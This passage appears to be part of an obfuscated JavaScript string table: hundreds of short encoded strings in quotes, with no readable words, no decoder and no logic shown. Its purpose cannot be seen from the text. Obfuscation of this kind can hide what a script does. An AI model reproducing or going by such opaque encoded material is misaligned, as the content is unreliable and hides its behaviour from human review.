b7da','W77dImonWOa2','WQFcRcxcLdO','W5xdPqJcPfu','WRBcVdxcMYu','WPdcL8oBqZO','WRLuivv2','s2hcU8owWQK','WOJcPSoAWQpdPq','bwrxW73dTW','chddRCk3WRa','W6uzWPiWeq','WOhdISo6q0S','xKZcQmoYWPy','qMZcRSodWOK','W6hcImoFvaq','W6mMWPqvdG','W4WAqfbF','WPxcL8ovAt0','zghdNSkLBq','FmotwCkFWQ4','WQRcUSk+EIi','WPbVW4JcJNC','WRddQrP9gW','vSkeW6n/CG','ACoSwCoaWQi','twVdO8oTBq','F13dMI3cPW','peH8W5FdTG','W5DxtGae','A8kyW49aua','uCoBzmoaWOy','E8oXWRuYrG','gbRcMSowAG','FSkoW7dcMSkh','W4SHW5PJpa','WRpcQSohtGu','W5upWRhcPI8','DmojF8kLWQC','AmoBFCo6WOu','vWhdGmkrCW','A8kwW6pcHSoB','wmkBWQGftW','W4ldOYpcKae','W6Lprg1I','W6pcJCoGtwe','WRhdQG9ScW','E8kXimoLWQy','rvRdOYRcOq','W40cxLzq','WP7cM8ouzt8','W6SKWOGxmW','pe9VW4ddTG','W67dMWzzW6y','W6mVhbRcSG','WOyeW5Tcna','DSoOWRuNkW','W4rooCkiva','W73cS8kNESoW','W6rKqhf/','W6zdaCkAna','W5L1gmkGlW','WOhcTSopWQZdUq','cMrrW7pdPq','WRNcQ8oaDq4','W6VcGCojsgm','WQ/cVmoHutK','AtVdRbvZ','W4/cSmo3smov','W4TTr8oUWR8','W5Hqxauc','ymoAASoRWO8','W47cSmoDw2i','tCouWRJcMsm','W40zWR3cVYO','WRtdQtTeha','W6XFa8kbkq','x8ouWP8tta','smoyASkAWOK','CCoSWQKYra','r8k8WRSPtq','WQylW7jRmG','W5aqq15l','WQeum8kxdG','WOOkW4f/xq','fehdOmk3WRS','WPZcL1NcIee','qCk0WQO2tW','W4BdR8oNsCko','WOZcLmomzZS','p8o4AmkKWOO','ySoRrCkIWRy','cw1wW6ZdPq','W77dKLNcS8os','umoTD2nX','wmk8WR4Pwa','ECoMChqK','W4qeWQFcTI8','WPK1WQRdS8ou','WRRcSs3cLtO','WPtcJCo9B2C','AKVdUY7cHa','zahdNMXx','uSo6WRO7ya','W7DnrSo+WQG','W4ulWR3cUJ8','W5hcHCoMqN0','WP/cOmoaWRxdUG','WQ0UW7P0Ba','WPjVW4lcSxG','WP7cSmk5WQRdTa','d2FdM8kyWRG','WP1aAY1/','W6ZdPCo3tmkx','A8kUiCoJWQe','W7SlvwpdKG','z8okBCoQWPe','eWJcK8oyvq','bNZdKSkbWQW','WPKWW7P8yq','uMRdP8kceW','WPFdOdvXW7m','WObAzGzf','W6NcICo5pCk5','Fu4tdcq','BSkmW7lcHCke','vfVcRmo+WOG','d2NdHSkfWRy','WRK3WPSyBG','W6SbWOpcMcq','W41hural','WOeXW4XAcG','WRvcWRhdVSoz','rmorWRSXtG','qGddKsDx','WOSdkCk1pG','WRVdJJXKkG','WPBcS8ouWRldRW','W4JcG8oms8os','nCoTkmkhbW','p8oYW40+WO4','W5JdLupcVSoW','D8oqAmolWRm','WPJcL8kUs3S','W7LElCkLpq','W77dSehcMSoc','WPyNW7fdcW','W7PMESo9WRq','ymoWWQ09uq','yCoCWOxdKG4','WQiDW6nCcq','W7xcQCkVFmoW','sexdLmkmgW','WP/cT8oiWRddPG','wSocCCkbWPS','WQCrkSkkba','WPeoW7jUeq','W5qFWP7dJ0m','uSkOW7pcNSoT','cNLkW63dOW','W6lcSSoTCSoY','WRFdUJbohq','WOygW6j+nW','W7eIWOhcMcq','xCoHWOZcIIe','W4aWDtJcTq','x8o7Bhqe','ASkiW6dcKSof','DSoHWRO5qq','x8olWRtcPsm','wConzmkBWRS','nSoCFKeN','W4SdW5DarG','WPZcR8orWRJdOG','W7fBe8kDlq','z8ogWQ9BAW','uuFdHCkhba','qSogWQFcSIG','wSolW47cUcO','yqFdVmk/CG','xSoyWRtcVt4','hSojW7OaWQW','W7HqrJC/','Fmk/WQ8+ta','WQVdOXBcJd8','lLJdSGBcLG','dMDnW7hdVq','WPtcL8o7ytm','WO3cJCocEdS','W5bxESoJWPu','WPJcJCotCI0','W5WavLrF','WOaIW7HMFG','W4mzo2X3','WR7cSsFcMZS','o0BdTrlcKW','gKWKoYq','W7nPCZGc','WR9npv9D','WQqrW7H3jW','W6RdKL7cUI8','W7BdTb1+W6e','WQNdOHj0ea','W5FcG8o4AMa','FmoSqCoZWO8','W6KIWRuGmq','W5hdQCokAmkZ','W5RcMCo7q8oh','lL3dPCkDWPy','C8o5WRGLqq','W7KPlYZcKW','imoNiCoQbW','umk7W5PCBq','W4/dR8oLuCkE','W6pdMqZcPGa','WQ5yuWfG','W7zsgmkymq','y8kmW6tcImoo','W5FdUCo0u8kb','AfxdLmk7fW','W7GCddlcNq','rmkJWQ0/uG','o8oIWRNcQZ8','W5bSzmo0WPm','BSkOW47cHCky','sWBdKCkkBG','xmo7WOq9tW','cSk0s8o7WOi','W7FdPtlcJWi','W6S6WPiroW','WRzYDqzM','W58nq09v','W4RcOmoNqSoE','uxJcQSowWQK','aLmIjJS','sLVcR8oQWPm','dexcIrpcUq','yvtdTZNcHG','W6ZdLhZcRmos','AmkNW5FcT8k6','WQTylvDX','W5jrvauj','WRWHoCkCja','DCkXn8oIWRW','cmoIW5/cVmkfc8o1rW','uSoPBwqD','heK5mti','W4xcRmo+tmog','xCowt8odWPu','amozbCkdAW','WPfVhgvN','WPFcICopDY8','s13dHmkocG','WPDqW6RcUuK','W5zsy8oJWPu','W7RdPqbWW60','DCouWOGkmq','WQCAW6vAna','DCkjW6VcQmoA','j0ddRbxcKq','FmoRFN4b','WRfcp0X1','WQuhlCkufq','W7efu2hdLa','umolECkcWOW','W6ZdGSotWPe6','W5BcHCozxmkf','D8o0WQ8IuG','tmklW6DPAa','brxcMSorDG','WPzbW61YzG','W4auhtRcSW','q8owWPpcKZO','oXlcNmoJaq','W5ldMZlcOJ0','W4NcNmkfwSoE','umouBCkdWPm','WPRcGIRcSYO','s8kgW7Tnqa','WOSQc8k/eq','WO7dRdb1aW','W7arv3ddKG','W6TMDCo8WPW','WOhcQmosWQVdPG','WRpdSGjelq','FSk1WOG/wq','t8kUW6VcGmon','Ag/dUmkSlG','DxZdTcNcRq','FcpdRWPG','WQ46WOhdPCoI','ESkPW7hcRCkl','W6XFaSkniG','W5vJgSk5va','t8ocWQ7cUd0','W548l1hcMq','W6/dRuVcI8k/','m3jtW5pdPa','WRvdj1vZ','f8oFd8kFzq','WQjIzXvM','crVcK8oyFG','W7CNWOKdja','WQ8NWOVdTSoV','WQ4aW7WuoW','WRyHWOhdVmo7','tutcQCoWWOy','FJhdSG9U','j1OJk1K','sLBdN8kuda','W6vXpSoNgq','WQBcVmotvHm','r8oSBSo8WO0','ce5uW6ddGq','seFdO8kBia','WProW7lcSKO','WR8hW6Wula','W7GVvf5s','W4qhWRtcRsm','W5hdJIdcOIi','sSoRDgSc','W7GfWQWWeq','x8kJamoOWP8','WQ5bWO5Ntq','W6DapCkNlG','WQHStL0A','WPBcVaZcQue','sSoUy3qd','WO3cU8orWQ7dOq','wsBdRbJcMa','amoRi8kxra','W7NdMSoeWOq6','cMnxW6BdOa','W6eJWOaCjW','W7jra8krmG','DSo3WOOBuq','ofZdPbRcNq','WRDnW7BcSeO','uvtdVCkgla','WQ7cUSoBsbK','W6VdL1lcP8ob','teZdMaPK','W5XvtZj3','WRFdTXjIda','W5ezwN5s','xmkmW7LHDq','nN9ltr4','yCoWWQu2rG','uSoMzN4n','g3vkW4pdUW','W74cCfnw','bCocp8o/yq','W4VcRSkJwmke','WQW8W6f9Dq','W7BcUSoyWPNdPW','W6BdIslcQqe','WQaTW7LRoG','WR0zW7HOmG','W6BdRZBcOqi','W5pdOmoAuCk/','WR5mlej6','W4W3a8kvWOO','W5SEgIJcVW','pqhcHCoYya','W4pdRWJcGGa','W63cVSkGAmoc','W7dcHCoquuK','WPDlb3nS','FmkWW5FcP8oh','WQJdTHb1aq','cxf+W4dcHW','f8oogSkaza','W70SWPutlq','WRmnW7XkkG','W5XyxWea','W67dIKtcS8ox','WOz6DcP5','bMddMCkaWQS','qmoPB30a','WO1+AXnI','D8osyCo/WOy','W6VdHhZcSSoC','W6hcT8oLvCoz','W5jFtH4d','ACkaW77cH8kx','p8oPW5KhWQu','b3zsW7xdUa','W5xdP8oIv8kC','x8oLWQ80Aa','W5PBA8o1WOG','W6ZcVCokq14','C2hdVCkI','W4KhWR3cPI8','saZdOWnJ','WQZcSmoCuXa','W5iAr0Tg','W7TTvgldTG','cGxcK8onEW','W6JcUmkSB8o/','uLBcRmoLWPy','WRS9m8k7dW','W4xdQSo2xSkq','WQWeW45Tga','W6RdVxVcQ8og','W6NdUrbUW68','W6pdHKlcSmoh','WPimsexdNq','u8kzW658FW','DCkWjSoJWRO','uSkvW7TYzG','WRxdOX93gG','oL09fZm','nSoLrhWt','ACopWPimya','W6xdHftcPCoz','WQtdSHzGeW','WOzywIa','WPJcQSk7qZy','leBdOHdcGG','CCkmW7/cU8kf','W6/cKmknvSk/','W5mgWQNcLZu','WPJcISoDBJ0','BCoQW7dcGCoc','W5rxb8kCca','WQ54zWz9','WPXyW6dcVLy','rHBdImk7EW','z8oVWO7cMai','WRdcS8oExra','W77dISoUWO01','u8kCW791za','qs7dVJrr','WONcRSomWR7dQq','W71NFCobWR8','qK7dHCkoeW','W4SMuWyl','W4FdP8oQkmk/','W47dIYFcRIu','qSkIWPi6sW','DSk7W4rwuW','WPBcISobEIa','eq3cHmoryW','EmkDW67cMmkf','WOXyW7hcTv0','r8o9qmkjWRy','hgrpW6FdOW','W7BcT8kXBSo4','WPdcSZtcSIe','WQPJDGP5','W7LXdCkidG','ASktW6hcMSkv','ue7dLSkCaq','ef4Qktu','W4PwA8o+WOG','w8oDy8kBWPi','ASoLWROYrW','WPCXW7P5DG','rmozz8kEWOy','W6hdOXnXW7e','WP/cI8oDzce','qaddMmkhCG','WRnKDMXi','eGFcNSoXuW','W7Gxx37dNq','W7jwbSkCkW','W5yWWOaGiq','vmodWQBcPcS','W6VcT8oBrKG','WO3dSbLifa','WO44WP/dNCon','W4BcSSoTsCod','W6hcRCoQBaC','W5hdVeVcMSo/','W74bxx/dMa','W68JWQhcPcO','WRddLcNcSWO','W5hcV8kVESoc','WRujW7BdL8oy','W7FcR8k9r8oc','yKpdQYhcNq','uHBdKCkuDG','W4JdTCoIWQ8x','ASkTW7BcI8oN','CGFdVmkXvW','W7NcImo5vSou','WPlcSCorWQNdOG','W6Pca8kmlW','W5blrGyj','DSkgW6dcKmox','W7G7W64ueW','WRNcHCoot8kV','ECkMkCoMWRi','u8k+WQ4+xa','WRlcOCoftaW','WRhdRcbEdG','sSkzW7PZyG','W7pdVXnXW7S','W7JdKmoeWOyf','WPyRW7L7BW','DYNdTav2','W7n7ExGd','rfBdG8kEoG','W7ZdK0VcKZK','W4tcTSk5z8kr','cXRcHCoECq','WP8TWO7dMCoG','zNJcN8ouWQW','Fa3dRI5Y','gqJcLCopyW','WQRcQSoteWK','W4G+WQlcMYK','WQVdGWBcUZS','WQLrdhTs','W7Grpd7cNq','W7JcN8oxCSk4','xmoQdMWg','WRSXW6dcSfK','W5BcR8kesmo4','FuxdUd3cNa','qXpdNCkpBq','DmkrW7BcP8kv','W4VdQmo5sSkt','WPlcU8obWRhdRa','WPhcUCosWQpdUW','WPmTW5bGkW','WP/cPSotWRddQq','CmkKjSoLWRe','W4GZDr0J','vvZcU8o0WOy','cKhdIdpcLa','W4xdGCoOuSk5','Dmo9qmk/WRe','rSkTWQq+sq','WOBdLhdcVCov','rSo7WPGrxq','v0lcU8o8WPm','W7SLEw50','WPzOiKf/','D8kfkmopW4u','wqBdS8kXEa','W4VdNJLLW5S','WQW2nSkLpG','W69BcCkeia','WQ0CW65Kka','W4RcQ8oGs8ov','nuxdJmkcWQS','lgpdSJVcUq','W4pdUSoIWQ8M','BCoLkCoQCa','W6dcRmk+DSo8','WR81lCk4iG','CmkpW4RcJmkD','r0tdSr/cHW','eNnwW6tdPG','W4NdVJDRW6u','W4hdL8oFWPqv','W4vtxHSN','W5VdVSoYsSku','yCoLWQSGva','W7JdL8okWPKU','W4pcHCokAmku','W5yuWR/cPY8','W6uxWQymmW','smooF8kmWOG','dxFdImkxWQ0','ahNdGZVcRW','fIZcMSoAvG','WRTiWP3cVZu','zSkGWRhcNWi','W67dOr59W6e','W6Sasr3cSq','xmovWR8Lya','W7jZgCkzoq','W6BdIuxcSSo/','b8o/ySkFsG','WPBcU8oHWQ7dVW','WO3cJmoszda','CCo8w3C+','W4CrgbBcMq','FCoAE0m6','W4tdMt3cPse','W4RdHCofB8ke','c8ojaSkFFW','WQv/Ca9J','W50Bdd7cGW','zcxdRbbB','W77dTbXRW6q','qCoRWQBcSKm','W7qYcrldGq','W7lcTSoxuv8','sCo5yMig','BZ/dPmoRca','WPNcNSozAae','WRW1WPNdVmo1','WOlcQ8oyWRxdQG','tNZdIcVcMa','DfFcLCokWPq','W7qIWQBcOqe','WQLdmvvM','W67dRrn1W6C','W6pdSCknzCkh','WRajW7f7oG','W5HhwJuc','W7NdKCoLWPKP','CCohFuap','c3ldIrJcSG','WQiQWPZdVCoK','W7RcK8oQzCoY','bG7cG8oaDG','pLhdTq/cNa','W6tcTmkSEmo9','WRuPW69tqa','hWFcGCoyCW','W4bvzCo9WOm','WOtdLa17gW','jxldGJpcPW','vKldHmkedW','WR/cSmoDsby','wstdUID7','WQOIWONdPmo0','guq+mY0','z8oKWO0cDW','W40nuvnv','WRVcSa3cIty','W5VdVConWPeO','W7qxuNBdNG','xsFdVI51','W6lcJSo8C8on','W60hqNvC','W4KtAM7dVa','bve3mt8','fhDeW6VdUa','x3dcRmo/WOe','WOKzW49ysG','WPxcMmoDBYy','W6BdL8kkumoj','oNGFjrS','W7bxhSkhka','W5WbWQNcRIe','bmohcCkezq','WPDoW7xcSfW','WQT5AajW','W59vwrqC','W7BdTbLXW6S','W5rivb4l','W7vscmkkWRm','WRlcVWhcNdy','W7tdRHHZW7W','ufVcLCo0WQK','yCkcW4NcGSko','W58BtNldLq','CmoWaSoZWQi','W4ZcGCo3EN4','W41vzSoPWPe','ySoaWR4qAG','WQBcP8o4qM4','W4ivdtZcLq','emozkCktsG','z8kgW7BcKCob','W6tcVmoIDmow','fWlcNSoDfa','WPtdJWrckq','WPFcMSoOCdW','lmoEW6uJWQ8','W5TwxqCB','t0BdHmkagq','hea/itO','mmojW7SXWQi','WRbZiNvZ','W6BcSSk/ESoO','WOOyFqXP','W6mvkYxcVW','W5Hqqr8j','uSoaWRBcQsm','BG7dJqnr','W7hcQSkVCmoR','fG3cUmoqvG','W7hcV8kVz8oR','WQCAW6n5ka','kv3dH8ksia','W5DnDmoLWO8','umoeWRJcTJu','WO7dKdLSda','W4VdGs3cOIm','WQa/WOJdUSoM','W6ZdT8oaWRmY','W4/dIqZcSqa','gq3cM8oEAG','W7TRzColWPK','W5nAqrCe','WPVcVCovwcG','W5bszSoIWOW','uXJdNCkmBW','BmoRWRxcMr4','zJVdRrDd','qNZdGCkvAG','WPBcUc/cIYe','t8kQW6lcOSo9','WR1xov9Y','l1ldSCkrWPa','W5akyqJdUq','DmoOWRWHsa','WRDxlvHK','sf7dHmkmdq','hNBdR8kHWPO','W69gbmkepG','W5GthtNcOW','sfxdJ8kCfG','W5WyWRJcRtO','xSoTDhKj','ubpdImkxza','zNddJCk/aa','W5ZcUmomACkS','D8oPwgDX','crpcH8oYxW','W60Sxeji','W6O7WO4eja','W7zceSkmna','W6RdJSoFWOSH','FmkwW6VcImog','WPTPgLLG','WPyuW5rtCa','W7BdMdPkW4W','W6LnbCkkla','s8oNsCoZWRu','WQy5WOJdTCoM','W6RdOdvtW4q','W4CFvf4Q','W73dJCobWPGV','W70hvLP0','W4iIWO81aG','W5BcLmojB8oo','vCoWWQCJyq','WORcQ8oCEsy','W6hcR8olq0K','kLZdOWNcUa','W6pdISouBfy','W6WjswddHW','fu0ZW4BdMG','W7jKuqWP','g2HxW6ldPW','q1FcVmoUWPe','vmkbW7FcOCoX','A8kCW6FcJSot','FCk6iCo8WRm','t17cSSo/WPW','WPGjWPRdOmoV','W7JdISojWOmG','W6WesxFdMW','dWNcM8oeEq','WRRcTSoFvHq','zeddVdxcJG','zSk0mCoVWQa','aSoogCkuqa','W6/cRSk+DCo5','WRL1o3Pn','WRJcUCoFqWC','uXddS8kgBW','WQ1cWO7dNCos','zhtcImouWQW','W7ZdH1JcRSov','W5z+wbCT','DmoHWQ48va','oNGFfJS','W6u0WQiNbG','W6/cTSkVE8oL','DSoRWQhcTrK','W4BdGZdcUsa','WQtdSXzPfW','rCk9WRq2qa','W7zpvSoTWRW','W4RcQmoJrmoh','ymkJnmo2WR4','WQOPWOldUmo2','W70AqxBdIW','WPSXW63cSdu','W7BdPrfTW7O','WOOQW6L1yW','r8okxCkBWOq','ACkiW4VcKSk5','FSo/tmkkWRy','W4jsxSoQWPi','WQyhW7bNmG','W7FdUWXWW7K','WOPEtqeD','W5tcR8o7s8oa','W6SVuLP+','WOGVWRddNCoB','FL3dVshcKq','W5TwCSoRWPW','WRnxpfPG','gfS1jsC','W6tdI8opWOC1','fCozb8kbyW','D8o5WQCZuG','WOmLWP/dUCoc','WRFdLmoSB8oK','WQyXW4rEtq','W7JcISo6rfO','iu3dPbRcMa','qCoTF8oaWOK','WPFdSGj7da','CSo0rmoWW6W','WRVdPr9Pca','WRRcSIVcIZ4','wmogWQhcRsW','yIhdSbbW','vmogWRqnuG','W5i4DL5F','W6hcUmkHACoI','WPNcN8opp3S','W5OebcZcVa','W7eftxddMq','ymoaWPlcPt4','WPeQtfxdNa','umoPAmkyWQe','W7qcxxldJG','W54BWRZcPca','nW3cUCo+uG','y0hcMmodWQS','WRZcQctcJsu','W7FcHCoACeS','A8kDW5FcG8o6','W6NdRrf6W64','gSozdSkdzW','W4ZcOCoAwca','W7NdNmolWPC6','fvW9jIa','qSoQW7RcJCob','WQdcOdBcIsm','pvhdSaBcJG','WOe3W6r6sW','pLBdRWRcSa','x0hdNCkDaq','WOBdSr9DcW','vaVdIc1U','xCo9F2ea','W6NcV8oCkmo0','ECoRWO7cMXK','p1xdRXJcJG','W4TezH1H','uCo9uh8s','c0ddHmkvWPa','WQC0WO7dRmo2','vmoNWPausG','W49CxH8E','W5BcMSkdz8op','W41uuqiz','WRXqnf5T','qKdcSCoSWOy','WPXNucH3','W4BdHqdcSb0','WPfVe395','xLddImkyca','i8oeW6mUWQG','W5xdGrLWW6W','tCoqzgOc','W5VcV8oRumoh','jKpdS8k+WOy','WRLGFaD+','WQPMFqXA','WPZcNSoFBcG','WOK5W7HXCW','WQ4aW516la','W6RcQmovwuq','WQLcuWf7','W5JdUCoRu8ks','qGtdHmkkza','FCowx8kfWOO','px8CmYu','W4ddVYrtW7W','BCoofSkYFq','zCoTrCo9WRi','W5jzvXSL','pmoDW748WQe','t8klW4hcHSo7','ECoQWRiHrG','W55eqr0o','WQXroK5/','v8oHW4zBzG','C8kCW6hcJCoh','rCkuhq5H','W59vzCo9WPW','WRNcOSoqtH0','xmoMFh8A','ySomFmo6WPa','W7ddN0VcTCoi','tmk7WODAza','pSkGWP8tra','W6hcTmkVvmoS','W4jwFCoIWPy','W54OWRlcVY8','W7OqtxldIq','W5VcQCoLxmou','ACkuW4lcOCo6','W5LnFmoIWPi','WRNcMXadma','WQmjomkadq','vCk6b8o+WO4','W67dSrfPW64','zSoLWR8Guq','WPK1W7f3yW','W4pdMt/cOc0','D1dcM8oFWO0','W4epqLTx','WRldQXDKeG','WRCBW7jNlG','WRHSBbz9','uGRdN8keDq','aNddICkEWRG','W4rFur8j','WQVdVZxcKcC','o8oTWO/cTqa','d8oFWPbkWQO','ySkMlSo4WQu','WQD3DWvN','AwddVWdcPa','BYxdVqrU','AgddQ8kxnW','W6eWWPKria','WRrJW6pcGfa','WRzRwmo0WQO','cwldKmkhWRq','g8oUhCk+yW','uaVdKCkBCa','W5qkfd3cQW','W4tdUCoPtSkz','wCoeWPdcNrq','xYddTCkhuG','W4tdSL3dKCoY','ySkEW7hcOSo7','xSowWRhcSZS','wCkdW7pcGSkI','EIxdLNKA','hMtdGcFcSa','W7zfhCkGmq','DmoUE2Gh','W4FdHh7cSSkQ','AZpdOSkSyq','W7yZkJ3cSa','WQBcUCotsXe','W6FdQSkPWO4a','fwzxW7xdPq','WR0om8kadG','WOdcUCoBWRpdQG','x8kJWRq7qW','dfmZW6/dOG','tCoTsmoxWRK','exNdImklWQ4','W6RdPr9BW60','WQ8jomkafq','WQRcQYpcJJG','WPxcP8oxWRJdOG','W7rbbSknkq','WQO8W5HSba','W6K/WQxcGem','ECk6iSodWQ0','AgJdImkBnq','W4FdJqVcOaG','W6mlrx5+','W4fvuanQ','W6pdNGZcJtO','W47cSSo5qmoE','u1lcVSoJWPa','W5JdV2hcI8od','W4/cO8oUuSor','uLBdMmkeea','WOdcMZJcLIa','W6jwbSkFnW','W48BWQBcVYu','W4pdLmoauCo5','WOXmW7xcQ04','W61BgmkCka','imoGlCkJAG','WR5JDGjR','WOKIW7PUAG','fWdcNConEW','W4/dUIFcPa8','v8kqW79Tsa','WOK4WPldSCot','xmoCWO7cMqa','W5XYE21I','tCksW6NcGmkw','W5GrwGJdIW','y8kxiSo2WRe','W49EwWmz','y8oSEColWQq','W4ldHtlcHGS','EsxdVrrM','W7JcLmokDmk5','W7VcSCouse0','W61NcmoHWPq','WPu5W7H0DW','wSoTWQRcK1y','W6ddJKhcRmoq','umkmW7L3Cq','tCkxW4Djra','DttdLc9J','teldHCkcfa','WPxcLmonzYu','W6RdImogWOy2','lfddVqVcGa','W44MEtzE','C8oaWReAqq','sSkpW7L+AG','zv7dQtxcIq','q8oLW6zRCa','W5FcQSkMwSkr','EapdVSk4sW','W4LmDSoWWOi','WR4jnSkjha','F8k/jSoPWQG','W7TOhCohWRu','W7ecv2LG','dhpdHtVcHa','e3BdK8kzWRO','dY/cTCo+qa','cWNcNCogFa','FCkVbmonWO4','C8kCW4RcPCo2','WQBdUc9BgG','A1BdQ0hcQW','WQPFsZDw','W4aKWReGiq','mhHWWP7dRq','BCkwW5xcQ8kQ','W4HqrHmg','gfO7kdG','W7DiEmokWRy','W5VdSv/cUSov','WQxcOdFcNcu','W4WjWRFcSt8','ACk5W4lcHSkF','FSkUn8oTWQy','W44icd7cVG','WPRcLbBcUae','gComgSkqCW','WORcRmooWRNdRa','WRBcRdBcMJS','W7e4ENr9','WRddTHP0ga','xmknW6H0BW','tmogWQZcUcC','CmolFSkYWPa','W7lcTCofrM0','W6BdGmoDWPqT','W4ddVmkykmkt','WOzBW6ZcUZu','BCobbmk4rW','EmoOWRuSxa','smkYWRi5qW','W6tcSSk+ASoK','vvpdJmkhaG','WPClnmo9na','t3dcSSovWPq','W71XACosWPe','W7e4ENrt','W6CZuN1B','W54lv35j','W6CBlW3cJG','W7ygwupdVa','vmkVWQ4Mra','s8oiy8ksWOW','eu0Mjt8','tSoQyxqi','ECk5kmoVWR4','yYxdMa9B','bCoofCkhzW','WRVcRcZcIZG','yspdSWPM','W5zZx8oGWP0','W7VcHCoWtmka','WQ8qlmkCeq','yJpdVqf1','WPK1W7HNDW','W4ZdJINcQc0','W60hvhFdMq','W4XCxayo','fSodbmkiCa','C8kjW6BcLmor','W6HzhCkShW','nW7cPmoyya','WOSUW79glW','F8oMWRO/qW','W6pdM8oEWPKg','W7FcOCkowCoO','C0FdUtxcIq','BSkqW6BcGmke','WRxcGSo0Fri','wSoZzgiB','WPhcRCoqWR7dQG','WQRdTbb6dG','kNZdHCk3zG','D8oQyCoIWOa','WO3cNCojDYG','WR0/WPddU8oX','WRasW7fBrG','W5TfFCoQWOG','W7ddPmoRv8kz','ifJdPbFcKG','m8owW6u8WQy','W6fyWQORlW','W4JdJYZcRtG','W7ytlrRcUW','WPxcQ8oKWPpdGa','W5xcVmkkrmoy','WP7cRvNcJt8','BCkuW6RcG8oF','A8oLWODqAW','s0FdOZBcNq','W6lcVCovqvK','DwhdGtZcPa','qWtdHSkCEW','WO7cJ8owCZ8','CmkTFmoWWPS','k2LCW4NdJa','vSopWRxcSJq','W4S5dwj+meJcIW','vbJdHmklEa','W6NcRmoxreS','W5hdUsrUW78','W5jgDCo1WPu','W6JdMdPSW58','cLK0kIu','EtRdRbjU','W6tcS8kUE8oS','WQNcVKZcUbC','W4mVwfns','W4hdShFcMSoP','WRSNW7BdL8oy','rvNcQSoGWPu','zaBdO8kvAq','WQTljL17','sCk1WQ8YuW','nCorW6OYWR0','WOaHc8oOEq','WQZcOCofqau','amorc8keBq','qCoVeSoLWOm','x8ktxSkaWQ4','W5VdLulcU8o+','W6lcRmk6DSoO','vmkFc8oKWO0','tSkhW7PPyG','W4ddMZBcPJS','WRviW77cN2G','WPyBW6Dwkq','ueJdH8kcaa','fCoDkCkZxa','W4aqhmk8oG','WQPmmK96','W7RdMCopWPue','pCokW4ikWO4','W4eeuvre','W57cS8oaxmob','W4WoEfrD','sSkRWQWMqa','r8oDb8k4WQS','m0pdR8krWP4','W7VdTSoHWOKW','W63dH1dcRCog','W4CdWR/cOJK','kNZdNCkeuq','W5zeCCoUWOi','WQ4GWPZdS8oY','WPBcISouEYe','WR5PW4VcQ3i','hu0MktS','W7XRFCohWRq','mSokW6qNWQK','FaFdIYnn','d3bjW7xdTW','W6SzCf1L','pLO8wfK','m8ooW7OTWQa','WQhcP8o2AZ0','eee6ksi','W4mtWQ0IfW','W6tdUHxcHGa','WP/cSc3cJXO','WO3cH8obBYm','qmosC8kgWOO','D0pdTcNcGW','WPKIW6P3DG','WPflg1Ps','WOOLW6D7oa','tMhdGsVcJa','FConFSouWOi','xmoAWRWcya','dW7cHCoqAa','W5vNjCkLda','W4WhWRBcOsS','m8orW7SVWQa','W78fWQWPfq','W5aMDKhdQW','W61ng8krpq','W5fozw0g','W4XwySolWOK','WR1iiLvK','W5ylWORcTr0','WRJcU8oztqq','cx/dJCkaWQC','DmklW7tcISkv','W6qmdXdcLa','W59AyCkkWPu','W6ZdNSoeWPmK','W73dSGbZW60','WOOnnmkceq','W60tW456qG','W7JcQCogAmon','WR/cOSogtGm','W6yKjd7cLG','W4fXusfW','nKuunb8','l1RdSGtcGG','WQhdQG9Gga','W5JcQmo/smod','WReFW4fdyq','sCoYz2Ky','yCoEWQ7cStq','m1BdSmkMWQy','wSotC8kaWPO','W6ddUXbWW7a','W5hdKdlcQsO','W5f4twNcSq','sKNdJCkFeW','WRO8WPZdRSoX','o8oTWO/cVGa','W5WFhcZcUa','W4HrzSoGWPe','W58BWRxcHZC','u0xcV8oPWOi','dMf0W4VdKa','WQBcGCoDAYa','WQOGWPpdUCo0','WQFcSINcNIC','WO7cOCoyWRNdOq','W5VdQNRcVSoi','WOPbAaDM','W73cTCk6z8o8','FLddPYJcNW','W5urhJNcQG','uSolWP4FzW','WOuyWQVdM8oB','nuddPSkiWQ8','W5pcISo1yga','WQLzmvLU','W6TKxNTf','WRGplCkyfa','W4ffAX1w','W4tcO8kOD8og','u8k9WQ80wW','zmk3WRuUra','W73dGZdcKI8','CbBcN8o+Bq','y8oVWRe2tW','WOyQW6nLBq','q8kOWROMxW','W7rUEqmu','uexdI8kbdq','W43cS8k7tay','A17dLmoKWOe','W4FcLSodDCoY','WQGqW7H+nW','WQOuW4zSDa','W6VdPsBcJWe','xW3dSaLy','cCoobSkCBW','fLnljJe','WOFcNCoezYq','W6FcV8k5BSoK','BeVdQcVcIW','W5mUiWJdSG','DSkZkSoLWQq','kK3dIrlcSG','WRKKWPRdUSo7','WO9Kb8kFgW','fNFdImkcWR4','WPrbW5xcLw4','W7JdTmoXWOCg','fSokc8kxEa','xGVdImkgEW','WPZcGmoFBJG','duv+W43dVG','sXNdM8kBBW','WRORWO/dT8o9','pu/dRqNcGa','W4OtWQ4tna','WPVcJ8oaBIC','W4hcOmo5xmon','WP3cLmouAJG','W61nzmoGWQO','AmoxDSoOWPC','xmkCW6f2AG','W4ddVSoTymke','W4bTuSoiWOG','WOinCWf9','BKhdUIRcIW','WRWqW756jW','fColbSklAG','WQRcOmoTWPBdIW','tmoGWONcVZC','W5ZcTmoLvSot','W6FdLSoRWQ47','smoqqmk4WQ0','wmkfcSocWQa','W6pdKmooWOm1','W4JcLSoKq8o7','W5ZcJCo9yfC','W7ahuNtdNG','AvVdOIBcMq','W6C5WRacda','W7NcVCojq0W','W63cImoRr8oc','WPjgW6tcQv0','W4JdNqNdMea','WRPvmLfL','lmoeoCkJCq','W4ldTCosWPC6','qSkNlmoOWOq','wCodx8kIWQe','yYRdUGn6','W73dJ1dcQSow','CCo/WPZcKSot','WPNcPmofrZG','W4/dQSoKvmkd','W6OxqwpdJG','xSk1W5nsBG','BSkoW6hcKCoz','W4lcLSkXsCoK','W4tdOCo6qSkt','FuqtdbO','er3dHmkwWRe','sbtdGSkDEa','p30vmZq','W7hdJLJcTCoz','W6JcISo2r0O','W6uBuMpdMW','sMFcSCofWQa','qmohFvKY','EmoHFSkeWO8','WPWLWO7dMmoM','C8kzcCocWOG','qmoqwbuh','W7FcSmkNC8oH','cmobgSkjCq','W7hdI0xcUmoB','WPFcR8ofxSoM','W50PENuQ','sfxdNCkffG','WRHKvHf2','jSodcCkuwq','W6/dIuhcQmog','C8owAmoXWO0','z8o0WRSJqa','W6e+WOielq','W6a9WPmblG','WQLqj1TM','DmoQWRLBBa','W5tdS8o2tmkx','W6CHWQaebG','pfdcTmoSW6S','W5tcTSogree','WQ8LWO7dUSo+','meXeW4NcMW','yKddN8k7dG','nhpdI8kxk8oDxG','WOJcP8omuWm','FXxdKSkQrW','vmoYCMOA','Ec